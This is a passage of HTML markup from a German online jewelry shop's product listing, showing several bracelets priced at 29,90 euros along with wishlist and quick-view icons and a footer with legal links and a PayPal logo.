					data-product-type="simple"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Add To Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/" class="thb-icon-container">
					<span class="thb-icon-text">View Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<div class="thb-product-icon thb-quick-view" data-id="4138">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://www.yutapasch.de/produkt/a-1593/" title="A 1593">A 1593</a>
			</h3>
	

					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">*</small></span>
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://www.yutapasch.de/produkt/a-1593/" class="button product_type_simple">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4138" class="screen-reader-text">
			</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 thb-5 columns thb-listing-style1 thb-listing-button-style4 product type-product post-4149 status-publish instock product_cat-armbaender product_cat-armbaender_damen product_cat-spiritual product_cat-angebote has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product_thumbnail thb_hover">
				<a href="https://www.yutapasch.de/produkt/a-1595/" title="A 1595">
						<span class="product_thumbnail_hover"><img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329.jpg.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1329-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></span>
						<img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 1595" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 1595" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_1324-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>		</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-4149 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/produkt/a-258/?add_to_wishlist=4149"
					data-product-id="4149"
					data-product-type="simple"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Add To Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/" class="thb-icon-container">
					<span class="thb-icon-text">View Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<div class="thb-product-icon thb-quick-view" data-id="4149">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://www.yutapasch.de/produkt/a-1595/" title="A 1595">A 1595</a>
			</h3>
	

					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">*</small></span>
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://www.yutapasch.de/produkt/a-1595/" class="button product_type_simple">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4149" class="screen-reader-text">
			</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 thb-5 columns thb-listing-style1 thb-listing-button-style4 product type-product post-6378 status-publish instock product_cat-armbaender product_cat-spiritual product_cat-sonstige has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product_thumbnail thb_hover">
				<a href="https://www.yutapasch.de/produkt/a-23/" title="A 23.1">
						<span class="product_thumbnail_hover"><img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878.jpg.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2878-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></span>
						<img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 23.1" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 23.1" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_2877-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>		</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-6378 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/produkt/a-258/?add_to_wishlist=6378"
					data-product-id="6378"
					data-product-type="simple"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Add To Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/" class="thb-icon-container">
					<span class="thb-icon-text">View Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<div class="thb-product-icon thb-quick-view" data-id="6378">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://www.yutapasch.de/produkt/a-23/" title="A 23.1">A 23.1</a>
			</h3>
	

					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">*</small></span>
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://www.yutapasch.de/produkt/a-23/" class="button product_type_simple">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6378" class="screen-reader-text">
			</span>
				</div>
			</div>
					</li>

			
					<li class="small-6 thb-5 columns thb-listing-style1 thb-listing-button-style4 product type-product post-6383 status-publish last instock product_cat-armbaender product_cat-armbaender_damen product_cat-spiritual product_cat-sonstige has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product_thumbnail thb_hover">
				<a href="https://www.yutapasch.de/produkt/a-22/" title="A 22.1">
						<span class="product_thumbnail_hover"><img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-450x450.jpg.webp 450w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-500x500.jpg.webp 500w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708.jpg.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-450x450.jpg.webp 450w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-500x500.jpg.webp 500w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4708-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></span>
						<img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 22.1" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-450x450.jpg.webp 450w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-500x500.jpg.webp 500w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 22.1" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-450x450.jpg.webp 450w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-500x500.jpg.webp 500w,https://www.yutapasch.de/wp-content/uploads/2017/12/IMG_4705-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>		</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-6383 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/produkt/a-258/?add_to_wishlist=6383"
					data-product-id="6383"
					data-product-type="simple"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Add To Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/" class="thb-icon-container">
					<span class="thb-icon-text">View Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<div class="thb-product-icon thb-quick-view" data-id="6383">
		<div class="thb-icon-container">
			<span class="thb-icon-text">Quick View</span>
			<svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13 8" xml:space="preserve">
<path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
	c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
	C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
	C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
	C7.89,3.17,7.27,2.5,6.5,2.5z"/>
</svg>
		</div>
	</div>
		</figure>
		<h3>
		<a href="https://www.yutapasch.de/produkt/a-22/" title="A 22.1">A 22.1</a>
			</h3>
	

					<div class="thb_transform_price">
				<div class="thb_transform_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">*</small></span>
				</div>
				<div class="thb_transform_loop_buttons">
					<a href="https://www.yutapasch.de/produkt/a-22/" class="button product_type_simple">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6383" class="screen-reader-text">
			</span>
				</div>
			</div>
					</li>

			
		</ul>

	</section>
	
</div><!-- #product-16987 -->


		
	
	
		</div><!-- End role["main"] -->

		<!-- Start Quick Shop -->
				<!-- End Quick Shop -->

				<footer class="footer style1 light">
		<div class="row full-width-row">
		<div class="small-12 medium-6 columns footer-left-side">
										<div class="thb-footer-copyright">
					<p>* Alle Preise inkl. 19% MwSt. zzgl. Versandkosten <br />Yuta Pasch Design GbR - Copyright 2021 <br /><a href="https://www.yutapasch.de/contact-us/">Kontakt</a> - <a href="https://www.yutapasch.de/impressum/">Impressum</a> - <a href="https://www.yutapasch.de/agb/">AGB</a></p>				</div>
					</div>
		<div class="small-12 medium-6 columns footer-right-side">
				<div class="footer-social-icons">
				<a href="https://www.instagram.com/yutapaschgermany/" class="social instagram" target="_blank"><i class="fa fa-instagram"></i></a>
			<a href="" class="social facebook" target="_blank"><i class="fa fa-facebook"></i></a>
		</div>
						<div class="footer-payment-icons">
					<figure class="paymenttypes payment_pp"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.59 88.3"><defs><style>.cls-1{fill:#179bd7;}.cls-2{fill:#253b80;}.cls-3{fill:#222d65;}</style></defs><title>PayPal</title><path class="cls-1" d="M311.5,127.8c-2.84-3.34-7.88-5.11-14.58-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.66,1.66,0,0,0,1.64,1.93H278a2,2,0,0,0,1.92-1.65l2.3-14.54a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.78-19C315,135.18,314.09,130.84,311.5,127.8Zm-12.27,13.63c-1.09,7.18-6.58,7.18-11.89,7.18h-3l2.12-13.41a1.66,1.66,0,0,1,1.64-1.41h1.39c3.61,0,7,0,8.78,2.06C299.31,137.08,299.64,138.91,299.23,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M356.73,141.2h-9.57a1.66,1.66,0,0,0-1.64,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.39,19.27-.91,5.61.38,11,3.57,14.72,2.93,3.44,7.1,4.87,12.07,4.87a18.33,18.33,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.78,2.78,0,0,0,2.75-2.35l5.18-32.79A1.67,1.67,0,0,0,356.73,141.2Zm-13.35,18.65A10.67,10.67,0,0,1,332.57,169a7.42,7.42,0,0,1-7.94-9.31,10.73,10.73,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.24,8.24,0,0,1,343.38,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M378.92,122.69h-9.25A1.67,1.67,0,0,0,368,124.1l-8.21,52.25a1.67,1.67,0,0,0,1.64,1.93h8.26a2.77,2.77,0,0,0,2.75-2.35l8.1-51.31A1.67,1.67,0,0,0,378.92,122.69Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M168.79,127.8c-2.84-3.34-7.89-5.11-14.59-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.67,1.67,0,0,0,1.65,1.93h9.55a2.78,2.78,0,0,0,2.75-2.35l2.18-13.84a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.77-19C172.24,135.18,171.38,130.84,168.79,127.8Zm-12.28,13.63c-1.09,7.18-6.58,7.18-11.88,7.18h-3l2.12-13.41a1.67,1.67,0,0,1,1.65-1.41h1.38c3.61,0,7,0,8.78,2.06C156.59,137.08,156.91,138.91,156.51,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M214,141.2h-9.58a1.67,1.67,0,0,0-1.65,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.4,19.27-.91,5.61.39,11,3.57,14.72,2.92,3.44,7.1,4.87,12.07,4.87a18.34,18.34,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.79,2.79,0,0,0,2.75-2.35l5.18-32.79A1.66,1.66,0,0,0,214,141.2Zm-13.36,18.65A10.68,10.68,0,0,1,189.85,169a7.42,7.42,0,0,1-7.94-9.31,10.72,10.72,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.29,8.29,0,0,1,200.66,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M265,141.2h-9.63a2.8,2.8,0,0,0-2.3,1.22L239.83,162l-5.63-18.8a2.79,2.79,0,0,0-2.67-2h-9.46a1.67,1.67,0,0,0-1.58,2.21l10.6,31.12-10,14.07a1.67,1.67,0,0,0,1.36,2.63h9.62a2.78,2.78,0,0,0,2.29-1.19l32-46.23A1.67,1.67,0,0,0,265,141.2Z" transform="translate(-19 -102.94)"/><path class="cls-1" 